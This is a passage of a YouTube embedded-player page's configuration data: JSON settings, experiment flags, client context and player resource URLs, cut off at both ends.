time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.15.40.120","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/67GM3yrrLZ0?rel\u003d0\u0026showinfo\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRnM01qVTBOemc1TkRRMk56TTJPQT09EM6N_csGGM6N_csG","rolloutToken":"CMHJ4O-9_cefqQEQnaabsaW4kgMYnaabsaW4kgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIhIybsaW4kgMVo51lAx2u2Ar5"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSM6hF75B1OJSllPuIWJWlZMqIidpuAnx3GAfBlaRnHoLoDFF3Bi1qMN8xfpJNbRkCq9jblm2eOdxm2KAqL3iH68y12pJp_uPWDhAEu5d_M_uDKd9RiXb1y9AbUbh7dgqz_PRE2Tn6cUN9teVg31tReE41qWriQVdwOR4EWaZ8","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51425032,51458176,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51564352,51565115,51566373,51566864,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615068,51620867,51621065,51622844,51631301,51637029,51638932,51648336,51672162,51681662,51683502,51684302,51684306,51693510,51693995,51696107,51696619,51700777,51704212,51705183,51707620,51713175,51713237,51717747,51719110,51719411,51719628,51729218,51732102,51735451,51737134,51740811,51742378,51742830,51742876,51744563,51744581,51749572,51751855,51751895,51752091,51752633,51762120,51763569","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_get_reminder_button_on_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_sh